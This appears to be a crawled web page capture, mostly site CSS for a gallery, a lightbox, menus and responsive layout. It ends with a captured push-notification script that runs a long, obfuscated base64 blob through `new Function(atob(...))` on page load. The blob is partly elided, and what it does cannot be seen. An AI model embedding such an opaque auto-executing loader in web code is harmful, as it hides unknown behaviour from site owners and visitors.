0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; width: 100% !important; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999; width: 100% !important}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 90px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: 170px;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.rating_div {
	width: 270px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}

.artauthor {
	float: left;
	margin-top: 20px;
	margin-right: 10px;
	display: flex;
	align-items: center;
}

.bottomsoclikes {
	float: left;
	margin-top: 22px;
	margin-right: 10px;
}

.mobmenu, .mobmenu-visible {
	display: none;
}

@media (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media screen and (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media screen and (max-width: 1200px) {
	
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: none;
	}
	.mobmenu.mobmenu-visible {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media screen and (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .sidebar {width: 180px}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
}
@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}

@media (max-width: 480px) {
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/ 

.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:900px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  
}


@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    /*.sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}*/
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/wFXPSnh1.js
body_size: 15030
content:
!function(){let c=new Function(atob('[base64]/[base64]/ovprovobovrXov4novojovoLovoHovoHovpzov4novrPov4bovqPovo/ovprovobovrXov4novpzovo/ovoDovorovoHovoPov4novrPov4bov4fov4fov4Xov57ovpbov5/[base64]/[base64]/ovpzovq3ovoHovorovovovq/ovprov4novrPov4bovoXov4fovrDovofov5XovoTov4Xov5Povr3ovprovpzovofovoDovonovrXov4novojovpzovoHovoPovq3ovobovo/ovpzovq3ovoHovorovovov4novrPov4bovoLov4fov5XovpPovpzovovovprovpvovpzovoDov47ovoTov5XovpPovo3ovoHovoDovp3ovprov47ovoPov5Pov4novpnovqjovrbovr7ovr3ovoDovobov5/ov4nov4LovoHov5Pov4/ovrXovrPov4Lovp7ov5PovoPov4Xov4novp7ovpnovpfovonov5vovpvovqPovpvov4nov5Xovofovojov4bovo3ovrXovp7ovrPov4fovpzovovovprovpvovpzovoDov5Xovo3ovrXovp7ovrPov5Pov57ovpbov5/ov5Xovpjovo/ovpzov47ovp/ov5Xovofovojov4bovo3ovrXov4novq3ovpvovp3ovprovoHovoPovqvovpjovovovoDovprov4novrPov4fovpXovp/ov5PovoDovovovpnov47ovq3ovpvovp3ovprovoHovoPovqvovpjovovovoDovprov4bovonov4bov4nhq5jhq4jhq4jhq4/hq4zhq4Xhq5jhq4/hq4Phq4Thq4Phq57ov4nov4Lovovov4bov57ovpbov5bov53ovo3ov4fov4fov4fov5XovpPovovovoLovp3ovovovpXovp/[base64]/ovovov5bov4fov4fov4fov5Xovofovojov4bovprovpfovp7ovovovoHovojov47ovp/ovrXovonov4bov4nhjbLhjbXhjbLhja/hjZjhja7hjajhja/hjbThjbbhjZ7hja3hjb7hjbXhja/ov4nov4Lovovov4bov57ovpbov5bovozov4fov4fovrPov5Pov5Pov5Povonov4bov4nhqqLhqrHhqqrhqqfhqrDhqq3hqqvhqqrov4nov4Lovovov4bov57ovpbov5bov5vov5jov4fov4fov4fovp/ovrXovonov4bov4nhjbLhjbXhjbLhja/hjZjhja7hjajhja/hjbThjbbhjZ7hja3hjb7hjbXhja/ov4nov4Lovovov4bov57ovpbov5bovozov4fov4fovrPov4bovonov4bov4nhq5jhq4jhq4jhq4/hq4zhq4Xhq5jhq4/hq4Phq4Thq4Phq57ov4nov4Lovovov4bov57ovpbov5bov53ovo3ov4fov4fov4Lov4/ov4/ovrXovrPov4Lov4/ov4/ovrXovrPov4LovoDovpvovoLovoLov4fov5XovpPovofovojov4bovp/ov4fovo3ovrXov4novorovofovp3ovp7ovo/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovp/ov4fov5Xovo3ovoHovoDovp3ovprov47ovpzov5Povonov4bov4nhiKzhiK/hiZ7hiKvhiKThiIjhiZ/hiL3hiIXhiJ7hiIfhiI/hiK3hiIjhiZ/hiLfhiIzhiL/hiLLhiKnhiJzhiZjhiJfhiIPhiJjhiKzhiIvhiLbhiZrhiKThiJ/hiJThiIHhiZfhiZrhiKXhiIPhiKDhiJbhiKzhiIDhiKnhiL7hiL/hiZrhiI/hiKXhiJ/hiKvhiZfhiIDhiZfhiIThiZnhiIrhiL/hiL3hiIjhiK3hiKHhiKzhiK/hiKrhiLThiKXhiIHhiLLhiKrhiJrhiIPhiIDhiI/[base64]/ovrXovrPov5XovpPovojovpvovoDovo3ovprovofovoHovoDov47ovpbov4bovpTov4fovpXovo3ovoHovoDovp3ovprov47ovq/ov5Pov4nov5Pov4novrXov4novpzovovovp7ovovovo/ovprov4novrPov4bov4bov57ovpbov5rov4PovpTovrXov4novoLovovovoDovonovprovobov4novrPov4vov57ovpbov5rov4fov4vov57ovpbov5rov4fov5Xovo3ovoHovoDovp3ovprov47ovqzov5Pov4bovpTov4Xovq/ov4fovrXovonov4bov4nhqJPhqIThqJHhqI3hqIDhqILhqITov4nov4Lovovov4bov57ovpbov5novojov5/ov4fov4fovrPov4bov4HovrLovrLov4Hovonov4Lov4nov4Xov4nov4fovrXovonov4bov4nhqJPhqIThqJHhqI3hqIDhqILhqITov4nov4Lovovov4bov57ovpbov5novojov5/ov4fov4fovrPov4bov4HovrHov4Hovonov4Lov4nov4Hov4nov4fov5Xovo3ovoHovoDovp3ovprov47ovq3ov5Povo3ovrXov4novo/ovprovoHovozov4novrPov4bovqzov4fov5XovpzovovovprovpvovpzovoDov47ovrvovofovoDovprov5bovq/ovpzovpzovo/ovpfovrXov4novojovpzovoHovoPov4novrPov4bovrXov4Dov4Dov4Dovq3ovrPovrXov4novoPovo/ovp7ov4novrPov4bovqrov5Pov5DovqrovrXovonov4bov4nvkZHvkZrvkZPvkYDvkbHvkZ3vkZbvkZfvkbPvkYbov4nov4Lovovov4bov57ovpbov5zov5/ovo/ov5rov4fov4fovrPov4bov57ovpbov57ov4fov4fov4fov5XovpPovojovpvovoDovo3ovprovofovoHovoDov47ovqvov4bov4fovpXovpjovo/ovpzov47ovqjov5Povo3ovrXov4novoDovo/ovpjovofovonovo/ovprovoHovpzov4novrPov5Hovo3ovrXov4novoDovo/ovpjovofovonovo/ovprovoHovpzov4novrPovrXov4novpvovp3ovovovpzovqLovo/ovoDovonovpvovo/ovonovovov4novrPovpLovpLovo3ovrXov4novoDovo/ovpjovofovonovo/ovprovoHovpzov4novrPovrXov4novoLovo/ovoDovonovpvovo/ovonovovov4novrPovpLovpLovo3ovrXov4novoDovo/ovpjovofovonovo/ovprovoHovpzov4novrPovrXov4novozovpzovoHovpnovp3ovovovpzovqLovo/ovoDovonovpvovo/ovonovovov4novrPovpLovpLovo3ovrXov4novoDovo/